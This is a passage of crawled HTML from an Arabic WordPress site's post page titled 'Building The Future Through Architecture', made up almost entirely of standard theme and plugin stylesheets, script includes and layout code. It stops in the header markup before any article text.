

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esnnadjo.com/building-the-future-through-architecture-2/
body_size: 21241
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://esnnadjo.com/xmlrpc.php" />
	<title>Building The Future Through Architecture &#8211; ESNNAD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESNNAD &laquo; الخلاصة" href="https://esnnadjo.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESNNAD &laquo; خلاصة التعليقات" href="https://esnnadjo.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESNNAD &laquo; Building The Future Through Architecture خلاصة التعليقات" href="https://esnnadjo.com/building-the-future-through-architecture-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://esnnadjo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesnnadjo.com%2Fbuilding-the-future-through-architecture-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://esnnadjo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesnnadjo.com%2Fbuilding-the-future-through-architecture-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://esnnadjo.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10301615' type='text/css' media='all' />
<link rel='stylesheet' id='byron-icon-css' href='https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/byron.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icon-css' href='https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/feather-icons.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://esnnadjo.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=3.1.51696321925' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://esnnadjo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://esnnadjo.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://esnnadjo.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://esnnadjo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://esnnadjo.com/wp-content/uploads/elementor/css/post-7.css?ver=1744982782' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://esnnadjo.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://esnnadjo.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend-rtl.min.css?ver=1.36.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://esnnadjo.com/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='byron-theme-style-css' href='https://esnnadjo.com/wp-content/themes/byron/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='byron-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Roboto";}h1,h2,h3,h4,h5,h6{font-family:"Barlow";}/*ACCENT COLOR*/body[class^="elementor-kit-"], body[class*=" elementor-kit-"] { --e-global-color-accent: #f7941e;}/*CUSTOMIZER STYLING*/.animsition-loading{background-color:#f7941e;}#featured-title{background-color:#000b16;}#featured-title .main-title{color:#e8ac20;}#featured-title #breadcrumbs a{color:#31576e;}#main-content{background-color:#ffffff;}#footer{background-color:#000b16;}#footer-widgets .widget .widget-title{color:#000b16;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:after{background-color:#000b16;}#bottom{background:#000b16;}
/*# sourceURL=byron-theme-style-inline-css */
</style>
<link rel='stylesheet' id='mae-widgets-css' href='https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/mae-widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-942-css' href='https://esnnadjo.com/wp-content/uploads/elementor/css/post-942.css?ver=1745151940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3894-css' href='https://esnnadjo.com/wp-content/uploads/elementor/css/post-3894.css?ver=1744983304' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://esnnadjo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4024-css' href='https://esnnadjo.com/wp-content/uploads/elementor/css/post-4024.css?ver=1744983304' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://esnnadjo.com/wp-content/themes/byron/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://esnnadjo.com/wp-content/themes/byron/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='core-icon-css' href='https://esnnadjo.com/wp-content/themes/byron/assets/css/coreicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://esnnadjo.com/wp-content/themes/byron/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://esnnadjo.com/wp-content/themes/byron/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://esnnadjo.com/wp-content/themes/byron/assets/css/fontawesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='byron-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='byron-google-font-barlow-css' href='//fonts.googleapis.com/css?family=Barlow%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//esnnadjo.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//esnnadjo.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//esnnadjo.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744982855' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744982907' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-droidarabickufi-css' href='https://esnnadjo.com/wp-content/uploads/elementor/google-fonts/css/droidarabickufi.css?ver=1744983310' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-feather-css' href='https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/feather-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://esnnadjo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" src="https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/includes/widgets/chart.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://esnnadjo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://esnnadjo.com/wp-json/wp/v2/posts/942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://esnnadjo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.0" />
<link rel="canonical" href="https://esnnadjo.com/building-the-future-through-architecture-2/" />
<link rel='shortlink' href='https://esnnadjo.com/?p=942' />
<script type="text/javascript">document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 4.5.2" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://esnnadjo.com/wp-content/uploads/2021/11/cropped-fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://esnnadjo.com/wp-content/uploads/2021/11/cropped-fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://esnnadjo.com/wp-content/uploads/2021/11/cropped-fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://esnnadjo.com/wp-content/uploads/2021/11/cropped-fav-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#site-logo-inner img {
    max-width: 190px  !important;
	width: 190px  !important;
}
div#footer-logo img {
    width: 160px !important;
}
rs-fullwidth-wrap#rev_slider_2_1_forcefullwidth {
    direction: ltr;
}
.master-tabs .tab-link {
	padding: 22px 19px;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-spacer-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://esnnadjo.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.28.3' type='text/css' media='all' />
</head>

<body class=" header-style-1 header-fixed sidebar-right blog-empty-widget site-layout-full-width header-simple-search is-single-post footer- elementor-default elementor-kit-7 elementor-page elementor-page-942">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://esnnadjo.com" title="ESNNAD" rel="home">ESNNAD</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="3894" class="elementor elementor-3894" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-411517e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="411517e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79299e10" data-id="79299e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
